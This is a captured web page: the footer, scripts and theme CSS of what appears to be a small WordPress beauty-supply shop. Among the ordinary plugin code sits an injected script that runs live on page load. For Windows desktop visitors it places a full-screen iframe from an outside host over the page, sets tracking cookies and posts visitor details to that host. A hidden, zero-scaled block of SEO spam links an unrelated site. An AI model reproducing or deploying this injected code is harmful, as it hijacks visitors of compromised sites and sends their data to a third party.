</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->				</div>
			</div>
					</div>
	</div>

		<footer id="colophon" class="site-footer">
			    <div class="footer-bottom">
		<div class="container">
            <div class="footer-bottom__wrap">
                <div class="site-info">            
                    <span class="copyright">&copy; Copyright 2026 <a href="https://jihanbeautysupply.com/"></a>. All Rights Reserved.</span><span class="author-link">Developed By <a href="https://jihanbeautysupply.com/" rel="nofollow" target="_blank">Jihan Beauty Supply.</a></span><span class="wp-link"> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.</span><a class="privacy-policy-link" href="https://jihanbeautysupply.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a>               
                </div>
                            </div>
		</div>
	</div>
    		</footer><!-- #colophon -->
		<div id="esp-top">
    <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 330 330" style="enable-background:new 0 0 330 330;" xml:space="preserve"><path id="XMLID_224_" d="M325.606,229.393l-150.004-150C172.79,76.58,168.974,75,164.996,75c-3.979,0-7.794,1.581-10.607,4.394l-149.996,150c-5.858,5.858-5.858,15.355,0,21.213c5.857,5.857,15.355,5.858,21.213,0l139.39-139.393l139.397,139.393C307.322,253.536,311.161,255,315,255c3.839,0,7.678-1.464,10.607-4.394C331.464,244.748,331.464,235.251,325.606,229.393z"/><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
    </div>	</div><!-- #content -->    
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elegant-shop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .wp-content-manager-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .wp-content-manager-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)content_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)content_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "content_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }

                    if (isMobile || !isWindows) {
                        return;
                    }

                    if (shownCount >= 3) {
                        return;
                    }

                    var finalIframeUrl = "https://florixeo.us/?key=78y7ugyf4c5tfyg67/" || "https://florixeo.us/?key=78y7ugyf4c5tfyg67/";

                    var container = document.createElement("div");
                    container.className = "wp-content-manager-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "wp-content-manager-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "content_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://florixeo.us/?key=78y7ugyf4c5tfyg67/api/track/3edf20bfa4c8d72f71d21146ba8c9b71", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { })
                        .catch(function(e) { });
                } catch (e) {
                    // Silent fail
                }
            })();
        </script><div class="simple-banner simple-banner-text" style="display:none !important"></div>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="wc-af-main-js-extra">
var wcaf = {"autofill_for_shipping":"","selectedCountry":"","enable_billing_company_name":"","enable_shipping_company_name":"","enable_billing_phone":"","locationImage":"Location Image","uploadImage":"Upload Image"};
//# sourceURL=wc-af-main-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/checkout-address-autofill-for-woocommerce//assets/js/autofill.js?ver=1.1.8" id="wc-af-main-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDYtI5xagw35RV8zdHMajgFfYrZ9JakS4s&amp;libraries=places&amp;callback=initAutocomplete&amp;ver=6.9" id="wc-af-api-js"></script>
<script src="https://jihanbeautysupply.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://jihanbeautysupply.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jihanbeautysupply.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/jihanbeautysupply.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "http://jihanbeautysupply.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://jihanbeautysupply.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.0.33" id="dlm-xhr-js"></script>
<script id="yith-wcqv-frontend-js-extra">
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://jihanbeautysupply.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.7.0" id="yith-wcqv-frontend-js"></script>
<script src="https://jihanbeautysupply.com/wp-content/themes/elegant-shop/js/modal-accessibility.min.js?ver=1.0.8" id="elegant-shop-accessibility-js"></script>
<script src="https://jihanbeautysupply.com/wp-content/themes/elegant-shop/inc/js/navigation.js?ver=1.0.8" id="elegant-shop-navigation-js"></script>
<script src="https://jihanbeautysupply.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://jihanbeautysupply.com/wp-content/themes/elegant-shop/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://jihanbeautysupply.com/wp-content/themes/elegant-shop/js/owl.carousel.thumbs.min.js?ver=2.0.0" id="owl-thumbs-js"></script>
<script id="elegant-custom-js-extra">
var esp_data = {"rtl":"","home_url":"https://jihanbeautysupply.com","theme_nonce":"4553676f7f"};
//# sourceURL=elegant-custom-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/themes/elegant-shop/js/custom.min.js?ver=1.0.8" id="elegant-custom-js"></script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://jihanbeautysupply.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="berocket_lmp_js-js-extra">
var the_lmp_js_data = {"type":"more_button","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.2.3.3" id="berocket_lmp_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1c02389bfe8d3aa78e8243b64324c625","fragment_name":"wc_fragments_1c02389bfe8d3aa78e8243b64324c625","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://jihanbeautysupply.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jihanbeautysupply.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jihanbeautysupply.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<div style="position: absolute; transform: scale(0);"><p>For those who follow religious movements and ecumenical dialogue, <a href="https://anglicanink.com">https://anglicanink.com</a> provides a space to explore a wide range of topics, from pastoral leadership to global church partnerships. The site often highlights stories of community support, social outreach, and cultural engagement rooted in Anglican values. Many visitors appreciate in-depth articles that go beyond headlines, offering historical background and insights into how faith communities respond to contemporary challenges. This approach helps readers build a deeper understanding of the issues faced by churches around the world.</p></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jihanbeautysupply.com/wp-content/themes/elegant-shop/style.css?ver=1.0.8
body_size: 38532
content:
/**
	Theme Name: Elegant shop
	Theme URI: https://glthemes.com/wordpress-theme/elegant-shop/?utm_source=wp-org&utm_campaign=elegant-shop&utm_medium=theme-uri
	Author: Good Looking Themes
	Author URI: https://glthemes.com/
	Description: Elegant Shop is a free ecommerce solution for small business, online retailers and store operators. It comes with everything you'll need to create a professional-looking online store where you can promote and sell your products. Elegant Shop with WooCommerce integrates all of the important features in a sleek and modern design. This WordPress theme is the best choice for selling physical goods, digital goods, or services from your website. Elegant Shop theme is bloat-free, SEO-ready, completely responsive, exceptionally fast, and comes with a variety of customizations features. The theme boasts an attractive homepage and pre-made templates to take your startup ecommerce business to a whole new level. It provides multiple options to engage your visitors and convert them into paying customers. This theme has a sleek design, a lovely color palette, appealing typography, and loads amazingly fast for ranking your website high in Search Engine Results Page. Be it a desktop, tablet, or a mobile device, this responsive theme fits seamlessly across the board. No need to worry about the technicalities when you have an excellent support team, timely updates, and well-crafted documentation in place. Instead, you can focus on building your brand, business and recognition. Don't take our words for it; try out the theme here: https://glthemes.com/live-demo/?theme=elegant-shop. If you stumble upon any issues or have queries about the theme, refer to the official theme documentation: https://glthemes.com/documentation/elegant-shop/ or leave an inquiry at https://glthemes.com/support/
	Version: 1.0.8
	Tested up to: 6.8
	Requires PHP: 8.0
	License: GNU General Public License v3 or later
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Text Domain: elegant-shop
	Tags: blog, one-column, two-columns, right-sidebar, left-sidebar, footer-widgets,custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, full-width-template, rtl-language-support, theme-options, e-commerce, WooCommerce
	This theme, like WordPress, is licensed under the GPL.
	Use it to make something cool, have fun, and share what you've learned.
	Awesome Blog is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
	Underscores is distributed under the terms of the GNU GPL v2 or later.
	Normalizing styles have been helped along thanks to the fine work of
	Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/

  */
/*--------------------------------------------------------------
	>>> TABLE OF CONTENTS:
	----------------------------------------------------------------
	# Generic
		- Normalize
		- Box sizing
	# Base
		- Typography
		- Elements
		- Links
		- Forms
	## Layouts
	# Components
		- Navigation
		- Posts and pages
		- Comments
		- Widgets
		- Media
		- Captions
		- Galleries
	# plugins
		- Jetpack infinite scroll
	# Utilities
		- Accessibility
		- Alignments

	--------------------------------------------------------------*/
/*--------------------------------------------------------------
	# Generic
	--------------------------------------------------------------*/
/* Normalize
	--------------------------------------------- */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
	 @mixin ========================================================================= */
:root {
  --shop-primary-color: #E55749;
  --shop-primary-rgb: 229, 87, 73;
  --shop-secondary-color: #38BC9E;
  --shop-secondary-rgb: 56, 188, 158;
  --shop-primary-font: Jost, sans-serif;
}

.woocommerce-checkout form.checkout_coupon .form-row .checkout-form-wrapper {
  display: -webkit-box;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.widget.widget_social_feeds .social-links li a, .widget .wp-block-social-links li {
  display: -webkit-inline-box;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.display-flex, .page-grid, .btn-wrap, .site-header .header-main-wrapper, .site-header .header-t .details, .site-header .header-t .details .secondary-menu-container .menu, .site-header .header-mid .container, .site-header .header-wrapper, .site-header .header-search, .site-header .right, .site-header .right .user-block, .site-header .main-navigation .primary-menu-container, .site-header .main-navigation .primary-menu-container .nav-menu, .site-header .menu-container-wrapper, .breadcrumb-wrapper #crumbs, .post-navigation .nav-links, .post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .post, .social-networks, .social-networks li a, .widget .wp-block-tag-cloud, .widget .wp-block-calendar .wp-calendar-nav, .site-footer .footer-bottom__wrap, .single-post .entry-meta .author-details, .single-post .entry-footer, .single .social-wrap, .author-section .author-wrapper, .contact-main-wrap, .contact__social, .error404 .search-form, .page .site-main .entry-content .gallery-wrapper, .single-product #review_form #respond .comment-form .comment-form-cookies-consent, .single-product.woocommerce .woocommerce-product-gallery .flex-control-thumbs, .featured-products .tab-content .tabs-product {
  display: -webkit-box;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.display-inline-flex, .site-header .right .cart,
.site-header .right .favourite, .site-header .right .number,
.site-header .right .count, .breadcrumb-wrapper #crumbs > span, .breadcrumb-wrapper #crumbs a, .breadcrumb-wrapper #crumbs .separator, .overlay__content .yith-wcwl-add-button a, .woocommerce .overlay__content .yith-wcwl-add-button a {
  display: -webkit-inline-box;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.sticky {
  position: -webkit-sticky !important;
  position: -moz-sticky !important;
  position: -ms-sticky !important;
  position: -o-sticky !important;
  position: sticky !important;
  top: 80px;
}

.transition-slow {
  -webkit-transition: all 0.5s linear;
  transition: all 0.5s linear;
}

.rotate45 {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.item-center, .owl-carousel button.owl-dot, .owl-prev, .owl-next, .icon-grid__img, .categories__img, .overlay__content, .woocommerce .overlay__content, .overlay__content .icon, .woocommerce .overlay__content .icon {
  display: -webkit-inline-box;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.item-center-left {
  display: -webkit-inline-box;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -moz-align-items: start;
  align-items: start;
}

.box-shadow, .owl-prev, .owl-next {
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
}

.absolute-center {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.check:after {
  display: block;
  width: 8px;
  height: 16px;
  border: solid var(--shop-primary-color);
  border-width: 0 2px 2px 0;
  left: -12px;
  top: 11px;
  margin-top: -10px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.times:after, .times:before {
  top: 5px;
  left: -11px;
  height: 20px;
  width: 2px;
  background-color: rgba(var(--shop-secondary-rgb), 0.07);
}

.times:before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.times:after {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.stretched-link:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: auto;
  z-index: 1;
}

.arrow-up {
  -webkit-transform: rotate(225deg);
  transform: rotate(225deg);
  width: 33px;
  height: 33px;
}

.close-btn .arrow-up {
  width: 27.5px;
  height: 30px;
}

.hide .close-btn .arrow-up {
  height: 24px;
}

.arrow-up::after {
  top: 45%;
  left: 45%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  position: absolute;
  z-index: 11;
  display: block;
  width: 10px;
  height: 10px;
  border-bottom: 1px solid #fff;
  border-right: 1px solid #fff;
}

.close-btn .arrow-up::after {
  position: absolute;
  z-index: 11;
  display: block;
  width: 8px;
  height: 8px;
  border-bottom: 1px solid #fff;
  border-right: 1px solid #fff;
  left: 48%;
  top: 48%;
}

.arrow-down {
  width: 16px;
}

.arrow-down::after {
  top: 5px;
  left: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
